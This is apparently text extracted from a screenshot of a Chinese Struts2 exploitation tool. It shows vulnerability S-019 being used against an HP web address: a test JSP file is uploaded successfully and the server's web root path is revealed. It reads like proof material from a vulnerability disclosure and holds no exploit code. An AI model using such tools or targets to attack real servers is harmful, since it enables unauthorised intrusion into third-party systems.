 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: https://www.tools.hp.com/sbwapp/display/help.action
漏洞编号S-019
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
文件名: 1.jsp
test
上传文件成功,请手工访问验证
dir:/opt/webhost/sbw/tomcat/webapps/sbwapp/
1.jsp
确定